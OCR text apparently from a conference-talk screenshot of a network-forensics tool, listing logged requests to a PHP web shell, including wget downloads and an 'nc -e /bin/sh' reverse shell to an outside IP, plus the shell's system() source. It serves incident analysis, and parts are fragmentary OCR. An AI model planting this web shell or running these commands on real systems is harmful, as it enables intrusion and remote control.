 TALOS
Randori
graylog
Sessions SPIView SPIGraph Connections Hunt Files Stats History Settings Users
v2.2.3
http.uri == *cm0
Search
Bounding Last Packet Interval Auto 1 day
50 p
www.pwned.se/skyblue/cm0.php?cmd=ls
www.pwned.se/skyblue/cm0.php?cmd=ls%20-l%20F*
www.pwned.se/skyblue/cm0.php?cmd=ls%20-la
www.pwned.se/skyblue/cm0.php?cmd=nc%20217.195.49.146%2063129%20%3EFrogSquad.jpg
www.pwned.se/cm0.php?cmd=pwd
www.pwned.se/skyblue/FrogSquad.jpg
www.pwned.se/skyblue/cm0.php?cmd=cat%20fr.html
www.pwned.se/skyblue/cm0.php?cmd=cat%20index.php
www.pwned.se/skyblue/cm0.php?cmd=ls%20-l
www.pwned.se/skyblue/cm0.php?cmd=ls%20-l%20fr*
www.pwned.se/skyblue/cm0.php?cmd=ls%20-la%202%3E&1
www.pwned.se/skyblue/cm0.php?cmd=ls%20-lrt
www.pwned.se/skyblue/cm0.php?cmd=nc%20-e%20/bin/sh%20217.195.49.146%2063122
www.pwned.se/skyblue/cm0.php?cmd=nc%20217.195.49.146%2063129%20%3E%20fr.html
www.pwned.se/skyblue/cm0.php?cmd=pwd
www.pwned.se/skyblue/cm0.php?cmd=wge%202%3E&1
www.pwned.se/skyblue/cm0.php?cmd=wget%20-?
www.pwned.se/skyblue/cm0.php?cmd=wget%20-?%202%3E&1
www.pwned.se/skyblue/cm0.php?cmd=wget%20http://217.195.49.146:63129/fr.gif
www.pwned.se/skyblue/cm0.php?cmd=wget%20http://217.195.49.146:63129/fr.html
Pa
Uncompress Show Image & Files Show Info UnXOR Brute GZip Header UnXOR Unbase64
Cy
So
Destination
uid=
id
cat cm0.php
<!-- S
<?p
if(isset($_REQUEST['cmd'])){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
system($cmd);
echo "</pre>";
die;
}
?>
DEF CON SAFE MODE
VILLAGE TALKS
BREAKING NE
EF CON ACTUALLY CANCELLE